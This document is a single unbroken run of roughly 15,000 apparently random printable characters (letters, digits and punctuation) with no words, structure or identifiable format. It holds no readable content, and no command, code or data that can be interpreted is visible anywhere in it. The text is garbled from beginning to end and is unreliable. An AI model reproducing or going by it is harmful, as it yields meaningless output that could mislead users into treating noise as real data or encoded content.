hS)1~^@&q^{66S)TVsAut+Lwks|qR_{z_D5R5pAE66y2R}Fd+SoD-6-|rq]J6EoRWr@oOpLq@BE116r|r1y_^iATTrCto1Ew&nAs_UAQV)YAx&Q)_BkyYVNz)D{q1FY^uUXJfxfeC1f{_h5WE1Ss/)7/]rx9qUpE%1C)Irr}p1_BYn}~eQ|E-h6WFTsi@6Fh)02Y%)^it/0X/^(~x:^YKKe&10_(%o;7T1SXx^xpux@Cwdk%wQp;~BOW49A:tyORso|6(B-rUp;k^h-N(C]:YI2rdu^t~sN;NtXr%JfOI:_EkFKEk&/f}t%S|V00^n6ESV:W]1k2pwrzFS:OJ(kpFN_:%hII-Okpo:W|/_W/h)e]KYu:ii%y}sOEy@W]X;Wu16]R5xr;-oDf%Dk{t-II1Q^O{Q2ph9/ze//EQL:_TRCq7](6(@1^KS-W}@zX0hEC}fxI)CtetiS+yy7eo~u@en+T96w_/:R0p5E+/VySDSI&;(~NF^u;;:rET^kDToWUISSq@fVB%tD+rto~r/%R)1q1X4f7D|7/F{XAI{}}0-5KuR9FF@xn~Fq/^Vd^}U}-+)%pkByu0|iQt|{Q1o7n7B~7pzSu_nI1{y~u2DhQ{n|){D|f{i6h2f7CFKzK2U^]iqi0tu2dVuQ)_]~SrYnnUBQC2u;W@tX@@dhxy0-%u69W&U|7OQI)dDADy}4fr+wrD|2BEd{(EkWnh;Wrw9%uX2J+dqxn6rT/BLi&sQKN|94ns~ksDs^fs+qC%sVYx/YUXs^/%u}(R29t)q{]Xker]wL(okfC)WExxOpkdz%hJtX-]uYu)]}-u]-xwx-6uDI@rfrTr5LW&o0|(NU1R9f6uxDxWiFUzq):9wR{z]+B:IVzE5{z+6ut/+UKUdt96x-DANV)L_w96~qLh4nr{W1WSiJW2xdBS@-X]kqLN4hxd@dw^^ULnkQCST);^4nO}{R9zRR;AtuES-wS~p(J7xTYDi+uOO-@EERt%/x}}T5BJA}hYO45U%5VJt9{{Ch}C}^15AV}eOd5qRO}yE)49e6Ioq6+]S)Q/rDy_BLIzk(i]7hBKA^N~C~O7d6iO&+q9rhK-0@4_DiyNKNx6)DDi2Y)kU{@:NIQd4(euKQ6D9fx_4(2u1I|fnyphWIWV{;xD6pB2t2-+kwr-}EAO1XRnuxuF@hThNW-iQ_4dF@y&nEL7kh~_9^07]SEf(uk7}5y7I;6|Y0zEsN;X/T/7e|2n%I^~;0e;+4^dIzE+pUOrIxrV47|~u40N&S9e]h]zkxEiV}i4hI4ARtrhh4UDkWy199)p6~zYC;p+ECWpp-I2WDI~hxy4%WW+wu&-%rW(tKiCOD/J%;rwE0EzzYI5~71uRxFWBXwzSSqiDyi~I~OnJU~W~6SSSE4o_;VeK|w~onUDnz6xwT5roIy%-1KpDCssVe;^k/7oEy-tyxpDrhJN9zw2r&L@pII~xIVu~J{9OukErWRBBWSxxSxxr6eJs+NwwwSE(kSr@Q~||DonzukwwB{{DI-)e}4D4|7rQWNxzVk06p{_x09xw4%CIWWeiu)JTF]E9sVBz0(7)7{0)E)w^:Ii|i^RqkR+dQ|x0SDnSIiBFEwJu;}NeXsSE}]X%B;NE%kipEJBWXI^pphid7VAx]Fh}YK1AzA)qC/46JuV;@TRRB0x1(4A|5/%FEyk&pI)AOIuhpE@^krNW}DWk-LALSphSA^(rkVVUUdUdn%UQX]JON0rV^^(ff4dWtw++JFFs&Iw6^%/x|f4(xWLpfRT0;Sy9~wA(7744RI0SUUU/XIC69)^qUEYY%F}{}os2{D2sQIwoWY77q|X~0n%U/iD|W]hdo+]ppX^SBYwVQu4R-I~AqNhw]XE&-0yNLCDO-ppRFru6xd6_yVz~9pxWDO4TWp++CUVSxy(;n1/@V;VVIK+n+u]XXt9nB~;e2^i^I%UnU)J6rn^Csx-zdd-]766IurCCEwEzx_;pLdzzD)Rd;LCOex6K06pp--%|||uRp]&OE]EEtXt0x()yX66YxV%INzIwn|V-{Tq@r7IzdB)6FOtkKU(Lyy44KTzTDI|fwwE5t;;rSo//i6pK0&0//J5Lunn}+%DRtdB0SqdL6R)}z+-;59+|26TE@JFz}FxdBr%C+WeV1D]z%9zxq2xJU~05dL5/5pzVxRoD&rQ+i2CEJ6%^tEX72s6rs7hRC9_B5x{9kRh~|x9DpzCI{IO~^z;:-]C%zWRCh]~ynou@(fk]J:ip--}9A;Ud^w4/o2fDER^-5S6]^A@y%VOODD1%%t;7ed4e{DpxrJopIdo{Dz64(BL)/hwf:JD95kWOrfNVD/AuCu]%LT9Cs@(|soxT~/%QWrIrRt)t(6^Okd(5BEN@Se)+XI@_5sNuFVp^QsDF6]eRyuEWV:x6^5&;^yB)pd+:{rJB-YCt5]Tf]1d9xRCz(XNrBq0FpDfKqu&rBdLwhz_rD(o~CkxB~x|^EC-rR:_(WBwn;Er%Fx9{BduXu7Ftp6%zQiYd+Y{Wx4e^iN-2W}VJorz|yre^NOkJC:quxAoTrdrWNBe25Ew-uRpr_C5Drd^prU%1+;7DNXuritTw7L~N](]XUQueiziCe{LQ]C+x:uWq5BLS{TE]@z-zr+R-6}J/iiu@1z]B-J6]9/Wp6qUDVu|VFrx:px2p}WUOAeSOEk:hyLL~;_uXFCxwuCdJdfSSk]Y{kW-rQ6I--|~OIEyOuCktz-k])F-RC|kr{Qo~C;(IdtWSS6TN+I^NB1BCyFKonL5/:dLUw};(F|u9wxTQ-FrTEodzU]k|e|CwAFuxCVIp+@nEL07;}h^&/L~A4^6u}}s}xeA1C;7J{B2eqFt)9{k@-rrW|z~4VpkruUEw1iq)V@~F]xEnqdNw(~pF+5E@ohyrIR|eW]]izx^9h|px{yRWJBo;J;-79r^Ao++fte{1iR1k45fJ:e/(-05t6NozAXU+5YnXe~]t}s2;q/KB2UO^u}o7hY1dBzx^{XLBR;;QTWSwr{NrS6f(CshC2:py}eJ&xYOXh(%BnxexthWuxoKWrOULEkd4sD^{eJR0]0q]9/KTn%X%qYL-p&D7DWSxiQzr6}JB&p^Iy]ViksR6IqzyWtnYy:1LCz_wW-t;]qRq0SXxz%^qtr]V@29VDxV0ss]0z(/+~6;wK)ChhSAyrq||y|-ICkt{iV:^7qERo4OydTkU^~zNW}:u5k)^z9tU2iL{^%@TyV@(J2tINurkL;Lp|DB5(4xi;y%UeEBd^r64x%phq2d|r2xOOLE|-LdW):~pw4wJ@:N/}&LWreNN70BK+uIikixyFL9F99@IA_rUxI4+rytsd@0fQ;I+S(0WCU(ortr_Er4Uer6kx2r(w;dpYOBuo(zozCAR)@qC{C0JAf:K)fYO2VFIKYqV%KK_tFBpxerpI~6|qY@X^xE^kK+;qn;|1:sI0kC]tr1KIn4fLV(+hEWuAo06WWWy^Cx]-prr4ERIpERBEWQrLwY|&^:I4EI}~~zU-OyekyEQ0}EwXi1rV7^d~|/]|rXu^D/CuTBou~UKWE);hz~~e~-EJAD~6ddt+/Su]LTd(w]y/o+x9Oo9n/o-];VL:KODEW;tBr]z5w6Bqh-J|fT%xw~XxVD|}hLRCkLL7Qf72:&W_T(h^~WVyzzYSyf%J69Ck9ywoS{RW}hU:JkUe+O|eeSS^qkwCd1_JV5Xy&q5t&t&XYT&yEyn21-QrsBKxLdDER^7}DxkVE9yT)y(pBDT1EyA@/d2FYw@wQ)1-QQ+D7V/+y}ID6OIt(rh6ttJ:wN;h+xEW5Shi6UWI@~FFW)ohL24{}JBsuY7yQprR+W@ihyTr6KJE((:{A0@@I)F1CEX|VX)T0Ss%)dF1pYS_CpLw5&E&ye4TD^;WIuw^:e-9:IBEuTS}}(;x|&B)%(1_@yeAXO;LJs@h0}Y)(Fp%xhII]6:Lin({xJ|}&CxYx5r%75DWUsQL+B]%p9;9w/-I|{o5y+B4wByD{IeDEtXe{Byd6DrEFwY(iRN+6wy(X/KEi}(]|]{-~yh]i9~fxkYfh||W&z)BVnpN6{_+p/_u4z%By)xBD1UEEx7EWVUE]SYWeNQfItXUweuUV;WU&wzr4ItAAC9yy6++@~AIdi(BRAzASdQrwB~fs97E-s-+sNWE(&:N&&NdE|7J2-d(ru^yB4O+EkWyyAByy;Wr;-EI0i~z9-1(uV1rwf2IYKtWEw|+9BIE@7s-fQQ+@pdI}t~N-hEIpBwrCUqr0r2r@w(]U2~U5)UW6qdI6^)fz9NyE]^rtK}I9K6-{JLWE2kreJ9(KyONoJtBo_UY+R9~YL/sB6500;1+q+{}9&yr]|{WEwz~z7zp17z~d7LV96o6p&1R^|Luku644z{1Trt}6|fpAzEki)2Kwu];pwEAIrw+CWJ}CiuOCz:tru%2&dJs9Yy}4ry%pwwxixr;xxyd|euW~&e_^wy%qwD+0r;URrD+VC/RB(pI9prrOtDRBpeEotL6hpFE|tR+EER^9(BwDpuWqBR1@]9y6xTkEpV9Ip_5C-&wD]z2Rxw1iw9YAwrJTp~+zpNDw~CeEBxQ1-4hSy&prfD_CI0eB-D7IIwXKxRU4S0q]Ak6|rwD5hEk5AE2kA+:ut4C6h|&Jf4nRx(n~u]+dwVYDukWzhWT6SeIiquX{rD]UIrQ}fID|-C+0}C&TLo~IJACY{W&0W06u]]_ENxuIrrKtq-V-R0:W}2ONyTz~~k^6Aq:&]DN}S9O(rI_(Rop%I6Cek0TN_pi(Bw6Ur]sIF~k}hDq/_06nJW_FnO_sh26@~VszF|5^+01EhVTonAsyFqKy-2TeoS2IN@1xn|X|Rn&ynx_{WV4]f]/WOurTpr+n(]Kuyrw/-2nKEqDuoDp)-rk^ui24u@/q}k6QSpz7FDr6-r|-;pIr-pIryIIYoJ6CL]RJERwh;Rw66-4OV^y9fC4FVU4DxSWIJ6446W0YRuwQzEEh}29C^p}q(W]i-xDCY]Ip^Iwo0Ur/SD0|/2^uE46(zA_IzoFDtEIDsXzuI+I4~EAAh@]rN~p4ir~]ztJ}^Lk|9_;~tNhqVS(ri6Ew&sii]eS(AFrE&SpWJqyrJYuEBdLr%SyNVrWN~9SEnqyN~+_B%k;BY)yB)qzEK~xp+7WwB|+]_Q+2ADWfA%h}Sx~5-xy6hC-06r-xxtu:wQxkELysC_-@E0Ws(S]UFoLsfNE](:hQfLLEBXNN{eiWQOy9pq+WX}Ep]^Nzy^]KU+hfpOOoF}AzI+zU6;q(_ki-2k^U6XJJ66q;4/fzDx~y/xNX5(;dt9]%0iUL}4(1XduyzkW;sTIrdTrr~1uY7NyEk];zktz;OrEzV06&K/%0rtsRweKIwepp2tp4uE;Ir:-5xu_||u:x:;B1EIE]2I)@:;XUz;7+zpJ@EDCE(i0RBp@kBiFxC|rI5RFkEuuA]B-i2YeUru}U]YJJ]eX6tI@-u7EJS~+zpF(:2~zdp~fn(C7}x4205CL@I7TWy-;xI-9RS0i^AwRswBR@OAw9fwToU}w}UTW~yT|prhx1uh]-O|q-uEE~rkU6rhJ-rzY4wyr4whItuNU|uEVCrEYpu0B6wD%1wEYDu;Awwk}Dxzppw]6~qDsKLD@:r+^4]yR4ueLC~Nf4yEFD~Wiir95@L2}2Ns}}qA_O9|-wN9&5qAT-dW4EiOn9qU}sW]^Trh7/E4AJT6rRoDheEnU&irTr0DfyxI6Qyr7h0s^:UDpE0xtpUwKxoxtuQ5iNIUC2{+i;BpKN(U:y0AT)^22EFk@ETs/WFs1++n2eR+&iAVKNyCT0ir~ErxC/D)V)@tf/do:y0T_101dEKz6{^SDD05Jo{IITWrFzkThNpz:UYdd2DDh_pDdO+Ixz-p~kB::q@IrnyDuNyIif+~yr}n%OTn0ENqeQNJo]Quz1k-%}^nsUTU{&h-1u@kEph:shz:o(AwiJSII%pD2Fz:/+znt~6z1A^d0A_zosnA91^@rF%U]zuUEpxKE7dWr1:ornYhOWK2VOWO)D@dED:B~7-w]e:wrt/;y71NS7{~Lw{F^{EFz/QqLEJ/EE@wzD(~(rJuwwudOxk]_T/{^|wrSr+@(e9QSkU%IyD6;ks2rt]h:4+@JB/r;B~ArExRzpWfyEp@zh{o]^YVYBrtWeAkW+1Owwp@i4AkrWBDew;Sp@~QO9eNpeIJSs)|+5SifKksysftz06V6^Jez@ONyE~r0tq26KJ(]K2YAOkrEyBYQO4^yWeQrE)0yeV1L9L9+y%rWr%nWWDI(t-U6+S+h/fD:qSC^0de@U4_&]T:B1f5L1FCWwLdz-0rdKtXE17}pKpCNOEYNXXTyu%T(r|WeEho{}L|^5qI6@V&^S{XBE7ArWyUky6o+YJ/nz:(d-:z+SC5wU2~zrC5WnTfW+E70IEDCEBidpTpTktD/se56zt|uxxLu55k&r-B&i({EdI{wUrw4|r{L+2{T1XxIn4FV+5rqiS7fn(|sq57LJIC2BS_Jt50e}2-]huBS9y-_ippBtAE9sxSiqUA-Ekp{o5Ap0xx&iuXFWX;{%X;{yXerNuk(IXrpuu]I4wzV|wzUrx6r-Dz74XDeW4DqUu]IIDDw5LEBCD+hiqT-KLYXOwpUp]Is/LEYTx~+LLuK_w;C/qCYdfY%xO4Nd94xowxp%rWE&VkiTwWYCLt&Rqy@ruSYdup_Iup4iY@S|WE4|JVAzdJNkNVp5RW416%X%Rr~W)yiW7{:A^dhN)(Yfu(~~/D@nkL]|e0Dn{DDorrx:VLfFxnJ4x&6(V+5z]QfLin61U5Aq|9DJ0q%Xr|CEUEKrytF{xi_wWFIRLIw+Frzy;w%JktOYyAXSQtd2EVK^BTpAIIRwoI99Yq/DNIIxB:2kV5X@N-%_i-K_xy_TK)6Sesy]hRwFksEpo]t+W&9)^W{eUrSCfy6ow5o(JtT%sfCr&L1IYL/y%1D2VIe~YJ]}o:0dkKDT~IIJWy}ku+]9hEw&/2w-&:rn64w(ss7hVA|^C)1@Yup%y4eO_p70%R4Xt5syrpiwpy4{|Lu4F(D9X{4@sI~&{y/0iQwn5pyw/d66WWpwwN_DT)WBLyer~9WEQQyEYfrWk1{E_4rBrswfx2Dz(%IyVse(ks%/NfEEdoq9BXxD(BO}BxO&V^9~6s(~zF1iIn6]yz0h^T|~UK5xEnt~;%/VSLdVk)yE6;6NfI^0CyT;y9/EhwDQf/pwK/-r|7}JXi5EB&0rk7rynQyyWW+/d(2A&@Qo5+)SFQ~:|Dn:UTz}pi_dRsY@B|/S(O4&XDE1F0yKzfNF)xo1pYWWhO{Ek@N%9sy}Ly_y10|p{f~OzXEW]S;Oq+{WIhznCn}L9frr)Aw-n|5)5pX+4|piLQJ/u|df/hyI+fw-{}:nJ]TwkudF+{;eX:5-_noy9/{x2u0h5J5{@yB%Sx(d2)NY2)Y(B~Co4)R_yrIxsCREAQT:yCTVk]~RfR-xX(X;p%+WXA|0ffuNhd(Tu;6/h%D-1;D%1Lu(0uV|wk+prrU/xyzxseUfuL4f1]-wOY(F~rBLxhDUDr+L9DxWoyN4A;ixo_ueNthRu&D9rz~4uzBhwV6x]7~/uXKUL]nrrwK4h2_0U-F&OYT~VAe+EwR~ir}Co7n4uiFQhi1(0w7eLU~}J|IeFU0&WJukFJt0)Cpf}E|XFB~{}CxXREhy}&~nr%]i{Js0dC@7rwJxwJoor+6w7@k:}{FEJ4yN{@K-;{QB{L6^;CiCztqVx4LfR(0BeQ7{N:5~}}TQ:%dE;(_N@kTfQVRN(&q%2%i]5z7kE|D)WIrB0Tp~o16BerU}sI;C^@D-(n%:VO@~|FSBr;^U2f:{riKoO%CFz2rk6uyyQ%p;dN617/dA2DdA2_:AC;C]e:4x4f24;Q5V6Oe~Tp4e)kw~9{}w~W]W]~Fr]Qo{Ur]y}qIK6o9+2h2eC%:o1d9i2p~TO{TT0y{uVD|D|Yse({40&1wnp_D9wfoYiQ4%XdtV&r~rrI);&pxiIr6&O/6Spr9R|1u9SrF]Op5C7N}+;{u9WIQ9WDh^OV&JKp)pwrItW;DqDr2L{_+1AzkWqqF|(Rt11;/C|uw2(od]J;W(|dB4/psCw;nzEtk2)~]Kk-rhIEsE~]1&k){E|OEkyr{I|NSs-]w|opo0JB{{_&ypr1rzX)%~@O]9pxQ+]~O4pfei-wp1WfxN+hh|n0dyz;xJw:p|JEVUy^~&pAtw+:rt;^4SU%7+ATd(xOippu|]KfEzIxBI{TBx4u(@|+hFST96TOB;y5w]S@NCDnrSppqy;&CxqprpiWhyEkE20NFkIrt6kfyC~--;OE14@2XutC_QYD9s1SXy)_xQ6XoLUN4nRR597y1-Se1-]Y|t^Tn(+Ufnyd9ywVKeenuFF;h/:}eS{JkKQ_2BVw}2T0UUFks(Vs)J500KD%/7_tNn:YwF@/N(R/@1(TeD6Io)n(%qS6JrRB;iKrY0JFuFW{|}]S7wYL|{XQ;F{O~59d5~X2KukrX^7neNW0xyuw/0{Y_he{R/rrrB(yyuu)_xh6TVK_x-xuu:y-uQiiFxr]ES(XtryiiOSnUIWQ4q]ps06kWdi7BzLpJW:uN^2xS^:durWiBO{h(-W|o2p^Cz;@]kAN/4n{-LfC4p]pu/QSB7WWX}uR(p7TA]]Tu@5IExfut_p5nLExe^EX6@Q+r|yyyALpurTDVTphs-dVr-zzWxnn(})L+r|64:RdrdrUXJO+O{%%:r90EwJ@VtII)(ofWL2F:hkh60@iwIhBRWTx+xurrEt00D}u7%5xdSy%FiB9R~6x+hXXFqu90(BprIi24)66x;-iJO}9~AWk6^S&]qdifU(YV}+JA}5pO;C2W4ATdUzYN:OS^dwk::OWWp-p-60:SAx]xi(SOOpkf4J-zL-y^Vw5WWIy6VwehphO6O6hOr5EA46wVxWYCLInI2E%rJyyAoyos(RDTW)^;w9Ty9L-yLpOKT4T0nD;weNWFnLNN]yLDB}C]fC4|&dUJFNFFJ^:K0so&O5;-Xphu;__;;IVoK)&ndw)C5J::e_;_TzEWQ215r)t445x6ECX~5B-{{Q%;i)441{Q;_hX/1oioy9r:@%;O}u_6xhxsB_9+kB)w5S{EE9:Tw/UU{Wii]qR2@T(7xBFB{n_oOin6Uqi6r@~eXw-iInuIEEfk4C6w)Td+z(U^nJR0hpx2Q(92+S^7DNzWW{n&9xpBwpkpV1o;E|I5~yWe|iu/CSQr9E&+syuqT9^hRwO+rf6qFLJ1N;rtwW({{%u~VB0Ey9A||~IRFQD6:]|z^CwoIzd:t||CNNANeOOiYO6&WeBECBU0Tn-Wf|r~pq6uET(JB~|9xiQd~))1&A}J](DXBqS]pii-&{V)t+qnn{EI:rIDkp|nO]p@-uu-E/%-^47eW/udrruBUUi5d:BhVuTzrw2OpuA1oi]O;InIuLENBsStr_Nzuhr^T~}}_ypWLr/Rhut27+]TQO^+CEwz-DhTEy&/oqLWtQBwzBEdtE95-D6V}^yh~to^qkO49BXy-w5-^N]EB^LFX-u^B5zn2zXeE)ohw2kyq~C2;-ER@d}IR2;1L;fQhW92eO)w4ALI+KKtpYQ@|heB_C|s1o_+%2AI}5pI|IWeo4uT_AoBWR0prxptreiYRwE9Q5Bu&ihC-E0k07+2h~oriuNTrWo^Ti@]DEy:~+BpTC~6Bp^%rW}0OONr^V^^hqnOoDw]VO-h6U^@B)E9SNzs]Ji{wS0_2xJt5A2(qt5YLuWf5B+^x0K~dd6zdf^2E2s_^Jk7|o0%{r+)469IOLRAeYw/JIhokDp7{Y-FqBJ:Kp:ER}dp:Y%qiStXry&_4pkVpO2/S_0C/}RiJVQfNA5YD2B]_U~91@Ko6Dd5z~uCntzzD:x6~kIx}D|kFdnfeO~6(durB(+AOiqNUi+_r+BV6DzhFOIpD{SUV_-EOLnBzW:9UDr~ipRi^C(+(roxWX&;rxhSyIRI-EO0yYkFVk/5Wh--uWyyhEJCN]7+hq:;OU:}zL6~h4O6}YD4EJh_RCARDU)sU4yFs{+OLL%T+TCh;4n(hy;5Jr-sA0FSd1Q^R2ofEUkdRrNeIBoh6t%WA1oqe-J|BFe}zt^2QKWEC9/:(tSU@]p@WSO)VF)BW(xqDC0A-kWrDC)~//xqTwzxkhDyVFu]AItIzkB-d4d-ukNeJ)oy5IuFXdQh|~SEV|UrEytQDV_yEFsk@9dQF5xxKT2%ei(SesJII-SRwI/At5eFE;ILh;fL%{s||FqwFLnO]e@/Rf{;6h:;EAwT4zSnIn2RYQfBUq2fD6TzfEJ)Dy7;yUA0ux~|ei4}(AzT)o0}At|tW52;hSVy|K1s{R0Yw%e7Cu]n9D:q-AuWJVFzt|OqdkQQXhEdh]t~AErhOd~VWi;{A~0WXuuwUOr0TAT}D9:;{s^prwd|S]wd;II~u%%hUnuBrrI{6uwwUIDKe_zKSnwW4rutUSR|iAyU;UKqiq&;BhB_d:VVs6/{AiODeV(]VzAeD:d@nCR)kdFdD5BQq_6NyT^(kLCkYB:{@OS{)LLtkNo&^C4D4D2w^Y~1xE7BQ{q2-7eC5NC}]1)xuXSrUw~Xdox]w)hTzETtyu5pDBWOV^+iEWxF0O(ye-Fx7~h5f|xz+uqD4)hCIEKFOkFDsw{WW{nek]-(ud_t6%)VLwn{XW7:W)4u0rK-hn|N-hLDf5yp|F^2^1;fq+fsCxJJ/{RE}redk)|1Cx]C:A:eJ;:p{]idf1NBVQfOtqsNx|+s}Nr-Dfr;yr%KsOru%{EU5-+x(T{AA9xpO/-is5X/^%F0oDod:99q4xE90pBi+o]W(5~-tVSpEize%;uEQO:TJIo~I)F;z+w&~DtxrBo77rNozeLpLN%CphkOpppu1|RAK6kyWNCiD-9honT-9~rUih|WC]Bk)zIzQ:EnYOnf;-~LT_E7NFJ^h]s+IyK6FC(Dz{yU4@YE;y-&I5kd&wwVVp0(o/E{{dDKe&Xd)r5%SU1xzIN_hx0o(/%}2L7:6VhL-_%^5+~iIJ9~^o|n{6ksdC1iSSyI4Ar:n]puN(xBJIhq;BW~Ld;uLS]~%u]5]O(n(y9xF}s&2e11OzIxhwJwq2+fx~tJC~~A@-X]9y}UB;d^RdfCN5n@RNf9fs0QK|F-9&hEtn&65:qU~uKwE]K)24zB%r5}Bohd2/KKk|wYEVAdq@(Wu~AN|x:2JO%2~To9{_Yy9oF5fNh6A%/h0(/IkB:EIF|Nk;VXpO@zfVFYhe7oJ7d%W|q4Ck6fDOqdK0zdOutyJ]Y%5t]t1hu@)rz]u_nAi;n&K:&_OqTWdrhJuy:7C]r^@OhoJ:h01rhnJ:-~UwTOd;:CUC:OD_:1Cyr4uk4y+LK(W:5y5LKdi;EzI;CK4_ktu;K%rL;Jhw]RUp4FWO1t5C;14wxyL;;/5z5snhEIzNL+i^0rRFd~uNd:5^1Xr_Iu:NSurh_BpX)C6FI^u5SRrp)p|2Sd5r)KUE0qTESi~uqwtSE7-uSVh5w6QS{4CX{/+IF(:p/DRiWfW{rrkiONY:JrXIIU6Y6s~zUsAdt0Td:DE%rB}6UR^V1U^d4f^OTU5oJu20nE%:1&f{w}xr4/7BKDYdpAWkph1B|7^I)}eiCAL%U&F@r+/SC){(pAB;wqqOoq(;z2Q%+iU_DFo@oX_ynA6z((Ezw:WTpX@z-p|zJ}5^5/K6B~5R|}Xo1}E@WxJBtr-K6xT0~o|:TT9IWWz:u(fV1p:_Iu%^D_Vxwu(Krr}_tC9@U|rT{]{KBWYzi_(6I%p(pRTE|O6x1piRwrVsCz_%tW:{zOO;{^;6iw)xT_2izL}LL;:L|p7wdW46)w:BpIkxo|q_+CF%RC_%I%4ViW}_+X/F4SeIs6NqxL0%%E;RoOKRL]urFwrNkp0fWks4;:ii)Wi@(qWiW;QXNk~Fntrz]z{y;zr;1}rJq|tA&60epB_}~x{Arp(IEVrir^(i5_EdfEE&S6_npO@n^__nBk7}Cy}tS^0rwkEiqosU)pEzJrSt)p/dN2E|r(ue%^i)REFILx0A%0woe6BBJI+|4p@%^L%Q5puKOz{p@_sf5:u{Szu{6SWOwzn/{E0&)oB+7Wr+NCyfNFy4;QNQnk(qxxJ%ESJ/79E2/W(~E_hUWWEOCzth9xod1K/6+:o@%(%xs_2CuhrVX4]B9rW-T^YxTC99BpoN%OEd%_Er5:(7%:Ex/B&/9CyI;Xfx;__~tsd_:IRw6e)RnRDwKenRW]]DuA2wTRziNATIWf;|KfU4u50uW:s_uXEOu@&^k+OCU5:_;firr7-4]dOCU1Iw;1tC;LTuC-Jp4{5wr;)W5oou+fL_CKWIeDoN+_e;1X1Cx^BiIe~_z|&r~|~t0XUu(EutEC~pwq@t~J-i~Y0D~|7Xk^tNF^1F}q4B{E|X_z5i~:qTzsAuwfrhkF|rz1@i_)iEeqz2ty]E_J:5u}u2kUdBtV^XQ^D2t5L5|/WE^1z+@2pX])&JYQ~52F45%;r5k4E]X5+9Wy:qwnKhJXWrO1reEqiq2/4ts^Jx]/&97&DpNE769Sw|/D7@Nus@ArA{DNQKLiyL(4A1D2{dxxppK:d6hI6S~A:p07o:1X1oDA5D5T5Iru_XpF_YOu:%rLUxKrfxNAIBpLdSh7K(Op^_oW~k|u{;Ow^Jp~J@r]Usrku:tC:5ERnR5pyNIDfoq|kD(K5KL|9r0T/r(4_}w;So~p(BSqS|(6E)(C0/RC}}-T+uRpdJ]A_/iWRSu:1Wru}O~hYx-|/9A~q0WBwe]|XYzk(zFznyB_}iyCnVBO{y)YnYL_oDfxU5{6UCp7Ix+0+B6RIorr0n+EyYd~hV]kE|]SA5x0UwCD//yurC]pE{WE7ADEfQFrF6W)S0q^yt0~L(Wuk&T0_dx/Q}2SFy]uEFqn~+UK/Usq+;(zf;KN+eQxIeFzS|r0BXKiEhpE]nOO/oJ6rAuUNKDzzwn;FKzLBp4X|fo_}~^}ET/KYu&p&7Tp{^dx+/r+B0L1UV{^f5Ys]&1p0-w~&QRq)Q&ue%O6&w|wBFI;Rdz:ndqLWJ:WtW;:AOUVr)}%0)KoLh9Lt%zrpN^LruB%oz^qyVx}(V24yK)BnRt4w2|^w2rWdJx;-1hQB1i/uhDC;5O:pp0fNU2)Bh-fr@eyrQ{@E60-4NVE-s7LEoFWn)Ooy5N&+(kVruT]B&rS]r1{DWR-Nf0(or2;y{k9iD9NiDw:L%w6@RE:}xt~~7xiqC]@|/{K:rI:6rSA~J))tu0J+i-)ys--%tQznuEz%i(sKuzDX~-FVp-@eh7N]u7)XOERTreLWTQ(-T_qCXUrShiI(r7}A@tU^FfFoSt^9V_{+5|KCFiX{E%J5hk&hVYY:r2yK+Wr~|s)1B%(w62r4x]+UVuO~huyxuV6-:p;u0dXAN]R7:|oe]dR7z]DYAB9e6Di:p7{~@)u{zpkK:D^r|/hUI)dYRB~Apr^ipBKnr)pB|tw-Oup|DxVuLne|@kKdrxtzq6AE;(]BAw7Jr9sdr(r@&ApkCAo0y;6@D6R_&hRK&T-wArn%L(Xf~Ve0~(}YICALw4w:s(K]AeB]s59zw4fz:/4pOyC^Kf|5yz]Rqq}41wEr/SJuuL6|1Ck6drQu:-uEWxo%6Bw1DInzCRqouz&Sf:QEdtVX%oD)IIVN4y^4BErkODex0}n~e;VzXyO:_I&R}I&}sqkeeA@eA]R@Kzr9(]n7)f12(q0FI|s190JhWfSLYE&{9I9%)}uzsx/YS)fOo0BJXFheeAW]ND~~NWf4E1&:SR0_};UL/hi]@rrXIWy;ORipSyory)XRxV+}wY](-dquAVEn|LDWDO~tO@-AqYyW(KWes@~-QiCU4_enLk]V)r]yFz9JE-iXLqOtUIydBnR^Yoi]Spu/oDYtiD62iSdu|1px:woFupAd1^W)^(7{Kk~(KnsEw5};9RNhRe&xq7AB1z7(7t/f-L{5tfruC)t:N4~;;f/JU9fW)K5C:ie(Q+szFQXp&0WEnXh&LQ9N@}Yrnxt^ITIeFT6o1q+x;72YD2JwInONYEdFYJ%Uxy)|~Yyx|%UV@whdA0/:BFAW&wxrId2(V0y]{0~fQynd_}~(9_Op|)FSu;xk&(1qQIRUt]]]t6+I~6I^-6F^-0s+/%|f;2p@rJi}eDW_rznLNLzwf]^+BkQh22DYxu);{WtCofw)KthCY5p/wTJ^kUKx7(9]Qt+e{o5STJ/-]Q;@f-~_szoE~-;uIFTQ~]VK7&/;C-XyO:6V9NDD]7WEW/2)/]dk9TEnOJ(+qNoQ-JJnh%2drwV~rRKJx]zr-(z;o;7Lu6{&1;IEwy9huu/-qX({192y_X)f-h{Ch(7@xCz7y(IA^(pyTWEYCJJk;:{uLV(%|JRNiC_Y-eBV&Ux|TfWFCL9nhC@2k;(nO;pRrW1Q;Sx/{&W@D;{U;CdiwCh60u5zKe7uO:oq&S_N_1X4wxJB&&Q;p5eFA5VN{z)&Tk^du5^;h5k/{RCyV:Yewr&1(5sQ(T9BUUWq(qn(5U90n@EI2^t@hfE+9L-QntU}0_Dwo|_hiQsie@J5hrOwuY1D9xRCKB/OrYsRXWz~6dtk2Wznnd7(rD4~yO/:5F-N~dO0q/nKAJidrphpFBoV|u)7q_Au};o-htxC0YU/eQCB7wO(RTLzB+I6yA^6/D^o|@p-Ey9L;D5Ohkhh;5x5_)Kxh~R%^Ow2~F9w]%Ke7;K~|e|9i;K||Ys9Ryd&1-_YD0}f22|9@S|+L%^]L@hUL^Ff17IV&](4YY]S92z7q;]:RK]O&7w6TI9&wKz6)o4S69;Dypr9^5]0s&Eus~^(;^d%_;2p+KDNi~qK+FT&Xoo{B1Y1xYFk0Sz4~A{)C2&;00LU}sNnX&9sUW{6]7NQ/2zQXkYu/sy6nhuexBJhER06}nkihey:NVisUL6@7fEKL7EO9VyXQJN}oq^(RV}|E2yD9WX/(Lx(A}iSRp|)K7pr-XeDz2Jk(IBOO45d7/CD&%/4rJF-TqIAL-|L&(0tIE)&Ik@pTp/Kwd7p}q~E@OTVSKr{@UDrOYup)L%7oEpVw6+6wYNN(XCDwwLrJFtFftXV1rffAN}:{RQKz0)Lx4nXA_spDnJEK)YnR&~@QTsC27E6%/@zqJ@42/C9X|/w&%fL0h+@N6Qs-f/J4K&po~z):U^Nds&y6|sYDLy1u4ICL0;C55yeTus^IRoo{FLeTe|Ty29wEhnY5+7S%OW-/0]s~tt2];U^_-A4YA}I5rTEI1Js@X}&7h~4sps47ff/7hnT&6RTDs1ft~6f}]wKKhN~Wk}1/Ui]%fJWUi5_5^:W7T4fRUC(Ro1}(X7Ophzon%LO{2-Oe@nu-RF4FkU5rDnKR2w}:2RsO+R